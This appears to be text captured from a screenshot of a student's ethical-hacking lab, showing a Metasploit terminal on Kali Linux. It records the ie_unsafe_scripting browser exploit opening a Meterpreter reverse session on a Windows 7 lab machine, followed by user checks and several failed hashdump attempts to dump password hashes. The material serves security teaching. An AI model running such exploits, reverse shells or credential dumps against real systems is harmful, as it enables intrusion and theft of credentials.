 Home
Kali-Linux-2020.4-vmware-am...
vsphereteaching-direct.scem....
SCEM-KWD-Teaching
EH21-Kal-16301173
EH21-W7-16301173
kali@kali: ~
kali@kali: ~
kali@kali: ~
kali@kali: ~
12:37 PM
kali@kali: ~
File Actions Edit View Help
Active sessions
===============
No active sessions.
msf6 exploit(windows/browser/ie_unsafe_scripting) >
[*] 192.168.1.101    ie_unsafe_scripting - Gathering target information for 192.168.1.101
[*] 192.168.1.101    ie_unsafe_scripting - Sending HTML response to 192.168.1.101
[*] 192.168.1.101    ie_unsafe_scripting - Request received for /prize/PhrDCw/
[*] 192.168.1.101    ie_unsafe_scripting - Sending exploit html/javascript
[*] Sending stage (200262 bytes) to 192.168.1.101
[*] Meterpreter session 1 opened (192.168.1.102:4444 -> 192.168.1.101:49173) at 2021-05-02 12:32:28 +1000
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions
Active sessions
===============
Id  Name  Type                     Information                             Connection
--  ----  ----                     -----------                             ----------
1         meterpreter x64/windows  EH21-W7-1630117\alex @ EH21-W7-1630117  192.168.1.102:4444 -> 192.168.1.101:49173 (192.168.1.101)
msf6 exploit(windows/browser/ie_unsafe_scripting) > sesssions -i 1
[-] Unknown command: sesssions.
msf6 exploit(windows/browser/ie_unsafe_scripting) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getpid
Current pid: 2436
meterpreter > getuid
Server username: EH21-W7-1630117\alex
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter > clear
[-] Unknown command: clear.
meterpreter > getuid
Server username: EH21-W7-1630117\alex
meterpreter > hashdump
[-] 2007: Operation failed: The parameter is incorrect.
meterpreter >